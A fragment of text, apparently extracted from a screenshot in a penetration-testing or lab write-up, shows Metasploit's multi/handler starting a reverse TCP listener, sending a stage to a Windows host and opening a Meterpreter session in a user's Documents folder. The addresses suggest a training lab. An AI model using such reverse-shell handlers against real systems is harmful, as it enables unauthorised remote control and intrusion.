 [msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
[*] Started reverse TCP handler on 10.10.14.95:4444
[*] Sending stage (203846 bytes) to 10.129.192.136
[*] Meterpreter session 1 opened (10.10.14.95:4444 -> 10.129.192.136:49861) at
 2025-05-27 04:20:07 -0500
(Meterpreter 1)(C:\Users\tony\Documents) >